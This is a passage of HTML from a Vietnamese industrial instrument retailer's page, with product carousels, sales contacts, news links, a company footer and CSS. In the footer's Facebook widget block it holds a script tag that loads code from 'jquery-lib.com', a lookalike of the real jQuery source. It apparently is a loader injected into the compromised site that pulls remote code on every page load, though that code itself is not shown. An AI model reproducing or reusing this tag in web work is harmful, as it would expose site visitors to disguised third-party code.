            <a title="Đồng hồ áp suất Wise dạng ống Broudon, cấu tạo đồng hồ wise" href="https://donghoapsuat.com.vn/more/dong-ho-ap-suat-wise-dang-ong-broudon-cau-tao-dong-ho-wise.html">
                <img alt="Đồng hồ áp suất Wise dạng ống Broudon, cấu tạo đồng hồ wise" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/2784107c3b531abf5fdcdfe87a204433.png&amp;w=400&amp;zc=1">
                <h4>Đồng hồ áp suất Wise dạng ống Broudon, cấu tạo đồng hồ wise</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 18-08-2025           </span>                                
        </li>
                <li>
            <a title="Đồng hồ áp suất Wise - Hàn Quốc các model thông dụng (P1)" href="https://donghoapsuat.com.vn/more/dong-ho-ap-suat-wise-han-quoc-cac-model-thong-dung-p1.html">
                <img alt="Đồng hồ áp suất Wise - Hàn Quốc các model thông dụng (P1)" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/2784107c3b531abf5fdcdfe87a204433.png&amp;w=400&amp;zc=1">
                <h4>Đồng hồ áp suất Wise - Hàn Quốc các model thông dụng (P1)</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 18-08-2025           </span>                                
        </li>
                <li>
            <a title="Đồng hồ áp suất Wise - Hàn Quốc các model thông dụng (P2)" href="https://donghoapsuat.com.vn/more/dong-ho-ap-suat-wise-han-quoc-cac-model-thong-dung-p2.html">
                <img alt="Đồng hồ áp suất Wise - Hàn Quốc các model thông dụng (P2)" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/d478aaea1acb5a7d228403b0c1cff4c2.png&amp;w=400&amp;zc=1">
                <h4>Đồng hồ áp suất Wise - Hàn Quốc các model thông dụng (P2)</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 18-08-2025           </span>                                
        </li>
                        </ul>   
</section>
	            
	               
                
		
</section>
   
</div></div></div> 
						                      <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
    <!-- Product silder -->
    <!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important;border: 1px solid #dbdbdb;">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Chúng tôi cam kết</span> </div>
            <ul class="shipping">


                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m0','t1.jpg');" onmouseout="imgt('m0','1.jpg');"><img id="m0" alt="" src="https://donghoapsuat.com.vn/img/t/1.jpg">
                        <div class=" desi">
                            <p>Cơ sở vật chất</p>
                            <span>Sang trọng </span>
                        </div>


                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m1','t2.jpg');" onmouseout="imgt('m1','2.jpg');"><img id="m1" alt="" src="https://donghoapsuat.com.vn/img/t/2.jpg">
                        <div class="desi">
                            <p>Sản phẩm </p>
                            <span>Tinh sảo</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m2','t3.jpg');" onmouseout="imgt('m2','3.jpg');"><img id="m2" alt="" src="https://donghoapsuat.com.vn/img/t/3.jpg">
                        <div class="desi">
                            <p>Nhân lực</p>
                            <span>Chuyên nghiệp</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m3','t4.jpg');" onmouseout="imgt('m3','4.jpg');"><img id="m3" alt="" src="https://donghoapsuat.com.vn/img/t/4.jpg">
                        <div class="desi">
                            <p>Bảo hành</p>
                            <span>Dài hạn</span>
                        </div>

                    </li>
                </div>
            </ul>
        </section>
        <script type="text/javascript">
            function imgt(i, id) {
                document.getElementById(i).src = "https://donghoapsuat.com.vn/img/t/" + id;
            }
        </script>

    </div>
-->
<!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important; margin-top:10px; ">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
            <ul class="list_category " style="position: initial;width: 100%">
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
                </li>
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
                </li>
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
                </li>
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
                </li>

            </ul>
        </section>

    </div>
-->

    <div>

        <!--<section id="typical" class="box-category">
      <div class="heading"> 
      	
        	<span><i class="fa fa-th-list"></i> Sản phẩm mới</span>
		            
       </div>
            <div class="main">                               
        <div id="typical-products-250581491884265" class="owl-carousel typical-products"> 

             
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-vena-flexhol.html" title="Ống mềm thực phẩm Venair VENA Flexhol">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/a245f1b50c853e6d59d6e0a83076b477.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-vena-flexhol.html" title="Ống mềm thực phẩm Venair VENA Flexhol" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENA Flexhol</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2117" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-braided-plus.html" title="Ống mềm thực phẩm Venair VENABIO Braided plus">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/d10b5dc0485bfd62e6afb8e2c248b677.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-braided-plus.html" title="Ống mềm thực phẩm Venair VENABIO Braided plus" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Braided plus</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2118" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flex.html" title="Ống mềm thực phẩm Venair VENABIO Flex">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/dd5f2d6125c1850baeaf5c87b2ac4064.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flex.html" title="Ống mềm thực phẩm Venair VENABIO Flex" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Flex</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2122" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-50sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 50ShA">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/43d6b0d39dfbda385aba2e6a75475630.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-50sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 50ShA" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Flow 50ShA</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2123" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-60sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 60ShA">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/f4c711dbfcc0fb83cc2c186e2ca24c4a.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-60sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 60ShA" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Flow 60ShA</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2124" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                       
                       
        </div>
		<div class="typicalNavigation">
            <a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
            <a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
        </div>
	</div> 
	 
    </section>
	 </div>  
      <script language="javascript">
    $(document).ready(function() {
		var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items : 1, 
			  itemsDesktop : [1024,1], 
			  itemsDesktopSmall : [960,3],
			  itemsTablet: [640,2],
			});
			$("#next250581491884265").click(function(){
				owl250581491884265.trigger('owl.next');
			  })
			  $("#prev250581491884265").click(function(){
				
				owl250581491884265.trigger('owl.prev');
			  })		 
	});	
    
    </script>
    <div>
    <section class="box-category">
    				<div class="heading">
    					<span><i class="fa fa-th-list"></i> Sản phẩm bán chạy</span>
    				</div>
                    
    				<div class="main">
                    	<ul class="list">
                             
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/nhiet-ke-thuy-tinh-wise-t400-chan-thang.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/4fb452d3d041af729a06ba462bf24cac.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Nhiệt kế thủy tinh Wise T400 chân thẳng">
    																								
    								<p>Nhiệt kế thủy tinh Wise T400 chân thẳng</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2016" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-nhiet-do-wise-t190.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/69e56d4884b3476cffab6076f75986d0.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ nhiệt độ Wise T190">
    																								
    								<p>Đồng hồ nhiệt độ Wise T190</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/1902" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-ap-suat-wise-p259.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/050c274f5e8f19e3aa80f6eb1754859a.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P259">
    																								
    								<p>Đồng hồ áp suất Wise P259</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2023" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-ap-suat-wise-p257.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/20a7cb84347b7480ec7f8db92185feb1.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P257">
    																								
    								<p>Đồng hồ áp suất Wise P257</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2024" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-ap-suat-wise-p254.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/f9838eba4fd41155d509eac17e431c51.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P254">
    																								
    								<p>Đồng hồ áp suất Wise P254</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2026" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    </ul> 
                                                    
    				</div>                    
    			</section>-->


    </div>
    <div>
        <style type="text/css">
            .divl .yl {
                height: 47px;
                overflow: hidden;
                padding: 15px;
            }

            img.yl {
                width: 80px;
                height: 70px;
                float: left;
                margin-right: 15px;
                border-radius: 50%;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border: solid 1px #ccc;
            }

            .divl .yl span {
                display: block;
                font-weight: bold;
                padding-bottom: 5px;
                color: #874143;
                font-size: 15px;
                padding-top: 5px;
            }

            .divl .yl strong {
                display: block;
                font-size: 15px;
                color: #ff0000;
            }
        </style>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"> <i class="fa fa-comments-o"></i> Hỗ trợ trực tuyến</span> </h2>
            <ul>
                                                <li> <a href="tel:0916521138" title="Mr.Ngọc">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/6d9db9a291090531c9f479f51b93c882.png" height="70px" width="80px" alt="Mr.Ngọc" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Ngọc                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0916521138 </span> </li>
                                <li> <a href="tel:0919682138" title="Mr.Hiếu">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/6d9db9a291090531c9f479f51b93c882.png" height="70px" width="80px" alt="Mr.Hiếu" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Hiếu                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919682138 </span> </li>
                                <li> <a href="tel:0918760138" title="Mr.Cảnh">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/3446e76e00c5b88d8d9bf764912c85b1.png" height="70px" width="80px" alt="Mr.Cảnh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Cảnh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0918760138 </span> </li>
                                <li> <a href="tel:0913850138" title="Mr.Minh">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/6d9db9a291090531c9f479f51b93c882.png" height="70px" width="80px" alt="Mr.Minh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Minh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0913850138 </span> </li>
                
            </ul>
        </section>
    </div>
    <div>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"><i class="fa fa-th-list"></i> Tin tức mới nhất</span> </h2>
            <ul>
                                                <li> <a href="https://donghoapsuat.com.vn/more/thong-bao-lich-nghi-le-ki-niem-50-nam-giai-phong-mien-nam-thong-nhat-dat-nuoc-30-4-va-quoc-te-lao-dong-1-5.html" title="THÔNG BÁO: LỊCH NGHỈ LỄ KỈ NIỆM 50 NĂM GIẢI PHÓNG MIỀN NAM, THỐNG NHẤT ĐẤT NƯỚC 30/4 VÀ QUỐC TẾ LAO ĐỘNG 1/5">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/4ad64b1dc0a3181359afe2dbfb7c0892.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THÔNG BÁO: LỊCH NGHỈ LỄ KỈ NIỆM 50 NĂM GIẢI PHÓNG MIỀN NAM, THỐNG NHẤT ĐẤT NƯỚC 30/4 VÀ QUỐC TẾ LAO ĐỘNG 1/5" />
                        <h4>
                            THÔNG BÁO: LỊCH NGHỈ LỄ KỈ NIỆM 50 NĂM GIẢI PHÓNG MIỀN NAM, THỐNG NHẤT ĐẤT NƯỚC 30/4 VÀ QUỐC TẾ LAO ĐỘNG 1/5                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        29-04-2025 </span> </li>
                                <li> <a href="https://donghoapsuat.com.vn/more/cong-ty-ht-viet-nam-chuc-mung-tet-at-ty-2025-va-thong-bao-lich-nghi-tet.html" title="CÔNG TY HT VIỆT NAM CHÚC MỪNG TẾT ẤT TỴ 2025 VÀ THÔNG BÁO LỊCH NGHỈ TẾT">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/4b5b0aab2df37cc2f8081b0506a72b53.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="CÔNG TY HT VIỆT NAM CHÚC MỪNG TẾT ẤT TỴ 2025 VÀ THÔNG BÁO LỊCH NGHỈ TẾT" />
                        <h4>
                            CÔNG TY HT VIỆT NAM CHÚC MỪNG TẾT ẤT TỴ 2025 VÀ THÔNG BÁO LỊCH NGHỈ TẾT                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        24-01-2025 </span> </li>
                                <li> <a href="https://donghoapsuat.com.vn/more/loi-moi-tham-du-trien-lam-quoc-te-thuc-pham-va-do-uong-2024-tai-ha-noi.html" title="LỜI MỜI THAM DỰ: TRIỂN LÃM QUỐC TẾ THỰC PHẨM VÀ ĐỒ UỐNG 2024 TẠI HÀ NỘI">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/d2999b4ac8449eb09347dcadb5339360.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="LỜI MỜI THAM DỰ: TRIỂN LÃM QUỐC TẾ THỰC PHẨM VÀ ĐỒ UỐNG 2024 TẠI HÀ NỘI" />
                        <h4>
                            LỜI MỜI THAM DỰ: TRIỂN LÃM QUỐC TẾ THỰC PHẨM VÀ ĐỒ UỐNG 2024 TẠI HÀ NỘI                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        05-11-2024 </span> </li>
                                <li> <a href="https://donghoapsuat.com.vn/more/thong-bao-lich-nghi-he-2024.html" title="THÔNG BÁO: LỊCH NGHỈ HÈ 2024">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/95165360aba91cdb3fa305cc16e5bdf9.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THÔNG BÁO: LỊCH NGHỈ HÈ 2024" />
                        <h4>
                            THÔNG BÁO: LỊCH NGHỈ HÈ 2024                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        14-06-2024 </span> </li>
                
            </ul>
        </section>
    </div>

</div>                                          </div>
                  </div>
                </section>
              </div>
              <footer>
	<section class="row-section footer-html">
		<div class="container">

									<div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span style="font-size:12px;"><a href="/more/gioi-thieu.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/more/tieu-chi-ban-hang.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/more/doi-tac-chien-luoc.html"> <span>Đối t&aacute;c chiến lược</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="http://more/he-thong-trung-tam.html"> <span>Hệ thống trung t&acirc;m</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/lien-he.html"> <span>Sơ đồ chỉ đường</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></span></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Iacute;NH S&Aacute;CH</h3>
		<a title=""> </a>
		<ul class="news-footer">
			<li>
				<span><a href="/more/chinh-sach-ban-hang-va-giao-hang.html">Ch&iacute;nh s&aacute;ch b&aacute;n h&agrave;ng v&agrave; giao h&agrave;ng</a></span></li>
			<li>
				<a href="/more/chinh-sach-thanh-toan.html">Ch&iacute;nh s&aacute;ch thanh to&aacute;n</a></li>
			<li>
				<a title=""> </a><a href="/more/chinh-sach-doi-tra.html">Ch&iacute;nh s&aacute;ch đổi trả</a></li>
			<li>
				<a href="/more/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
		<ul class="news-footer">
			<li>
				<span><a href="/more/dieu-khoan-dich-vu.html">Hướng dẫn sử dụng website</a></span></li>
			<li>
				<a href="/more/tri-an-khach-hang.html"> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/CongtyHTVietNam/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
</div>
<p style="text-align: center;">
	<span style="font-size:24px;"><b>C&Ocirc;NG TY TNHH THIẾT BỊ HT VIỆT NAM</b></span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">M&atilde; số doanh nghiệp: 0105916618 do Sở kế hoạch &amp; Đầu tư TP H&agrave; Nội cấp lần đầu ng&agrave;y 13/6/2012</span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">Trụ sở: Số&nbsp;82C, Ng&otilde; 885 Tam Trinh, P.Ho&agrave;ng Mai, TP.H&agrave; Nội</span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">Tel: (024) 3550 2025 - 0919 682 138</span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">Email:&nbsp;info@thietbiht.com / hieu@thietbiht.com</span></p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
<script src="https://uhchat.net/code.php?f=fde59c"></script></p>
						<center>
				<ul class="social">
					<li>
						<a href="" title="" class="fb hover" target="_blank">
							<i class="fa fa-facebook"></i> </a>
					</li>
					<li>
						<a href="" title="" class="tw hover" target="_blank">
							<i class="fa fa-twitter"></i> </a>
					</li>
					<li>
						<a href="" title="" class="yt hover" target="_blank">
							<i class="fa fa-youtube-play"></i> </a>
					</li>
					<li>
						<a href="" title="" class="gg hover" target="_blank">
							<i class="fa fa-google-plus"></i> </a>
					</li>
					<li>
						<a href="" title="" class="rss hover" target="_blank">
							<i class="fa fa-rss"></i> </a>
					</li>
				</ul>
			</center>
		</div>
	</section>
</footer>
<a href="tel:0919 682 138">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
	<div class="coccoc-alo-ph-circle"></div>
	<div class="coccoc-alo-ph-circle-fill"></div>
	<div class="coccoc-alo-ph-img-circle"></div><a href="tel:" class="fancybox">
		<div class="sodt"></div>
	</a><a href="tel:0919 682 138" class="fancybox">
		<div class="sodt sodt2">0919 682 138</div>
	</a>
</div>
</a>


<style>
	@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

	.coccoc-alo-phone {
		position: fixed;
		visibility: hidden;
		background-color: transparent;
		width: 200px;
		height: 200px;
		cursor: pointer;
		z-index: 200000 !important;
		-webkit-backface-visibility: hidden;
		-webkit-transform: translateZ(0);
		-webkit-transition: visibility .5s;
		-moz-transition: visibility .5s;
		-o-transition: visibility .5s;
		transition: visibility .5s;
		left: -30px;
		bottom: 0px;
	}

	.sodt {
		position: absolute;
		bottom: 38px;
		left: 45px;
		font-size: 16px;
		color: #ff0000;
		font-weight: 500;
		background: #fff;
		padding: 3px 5px;
		border-radius: 3px;
	}
	.sodt:hover {
		color: #fff;
		background: #ff0000;
	}
	.sodt2 {
		bottom: 10px;
	}

	.coccoc-alo-phone.coccoc-alo-show {
		visibility: visible
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRightBig {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(2000px, 0, 0);
			transform: translate3d(2000px, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	.fadeOutRight {
		-webkit-animation-name: fadeOutRight;
		animation-name: fadeOutRight
	}

	.coccoc-alo-phone.coccoc-alo-static {
		opacity: .6
	}

	.coccoc-alo-phone.coccoc-alo-hover,
	.coccoc-alo-phone:hover {
		opacity: 1
	}

	.coccoc-alo-ph-circle {
		width: 160px;
		height: 160px;
		top: 20px;
		left: 20px;
		position: absolute;
		background-color: transparent;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
